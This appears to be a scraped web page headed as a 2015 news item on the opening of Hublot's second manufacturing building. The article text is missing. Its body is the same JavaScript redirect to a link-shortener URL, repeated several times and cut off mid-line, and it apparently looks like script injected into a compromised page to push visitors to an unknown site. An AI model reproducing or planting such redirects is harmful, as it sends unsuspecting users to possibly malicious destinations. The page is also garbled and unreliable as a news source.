
Inauguration Of Hublot’s Second Manufacturing
Building
October 31, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...